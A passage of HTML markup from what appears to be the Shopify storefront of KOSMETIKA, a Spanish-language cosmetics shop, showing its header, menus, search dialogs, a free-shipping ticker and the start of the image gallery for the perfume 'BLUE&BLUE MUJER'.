  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/perfumes-para-mama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Maquillaje
                    </a></li><li><a href="/collections/liquidacion-de-perfumes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Perfumes
                    </a></li><li><a href="/collections/bisuteria-para-mama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bisutería
                    </a></li><li><a href="/collections/cremas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cuidado de la piel
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 53.91032325338895%"
            
          ><img src="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500" alt="KOSMETIKA" srcset="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=50 50w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=100 100w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=150 150w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=200 200w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=250 250w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=300 300w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=400 400w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500 500w" width="200" height="107.82064650677789" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500" alt="KOSMETIKA" srcset="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=50 50w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=100 100w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=150 150w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=200 200w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=250 250w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=300 300w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=400 400w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500 500w" width="200" height="107.82064650677789" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/collections"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Inicio</span>
                  </a></li><li><a
                    id="HeaderMenu-maquillaje"
                    href="/collections/perfumes-para-mama"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Maquillaje</span>
                  </a></li><li><a
                    id="HeaderMenu-perfumes"
                    href="/collections/liquidacion-de-perfumes"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Perfumes</span>
                  </a></li><li><a
                    id="HeaderMenu-bisuteria"
                    href="/collections/bisuteria-para-mama"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bisutería</span>
                  </a></li><li><a
                    id="HeaderMenu-cuidado-de-la-piel"
                    href="/collections/cremas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Cuidado de la piel</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "KOSMETIKA",
    
      "logo": "https:\/\/kosmetikaonline.com\/cdn\/shop\/files\/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kosmetikaonline.com"
  }
</script>
</div><div id="shopify-section-sections--18757188681985__horizontal_ticker_gWJPfA" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18757188681985__horizontal_ticker_gWJPfA-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .horizontal-ticker__container {
    animation: mobileHorTickersections--18757188681985__horizontal_ticker_gWJPfA 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18757188681985__horizontal_ticker_gWJPfA-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18757188681985__horizontal_ticker_gWJPfA;
    }
    
    .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--18757188681985__horizontal_ticker_gWJPfA {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18757188681985__horizontal_ticker_gWJPfA {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA color-background-1 gradient section-sections--18757188681985__horizontal_ticker_gWJPfA-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 ENVÍO GRATIS A PARTIR DE $30
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18757188550913__main" class="shopify-section section"><section
  id="MainProduct-template--18757188550913__main"
  class="page-width section-template--18757188550913__main-padding"
  data-section="template--18757188550913__main"
><style data-shopify>.section-template--18757188550913__main-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18757188550913__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18757188550913__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18757188550913__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 12px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18757188550913__main"
  data-section="template--18757188550913__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18757188550913__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18757188550913__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18757188550913__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18757188550913__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18757188550913__main-6775495983170"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18757188550913__main-6775495983170"
            data-alt="BLUE&BLUE MUJER"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18757188550913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6775495983170">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18757188550913__main-705444315206"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18757188550913__main-705444315206"
            data-alt="BLUE&BLUE MUJER"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/blue_and_blue.jpg?v=1596055890&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

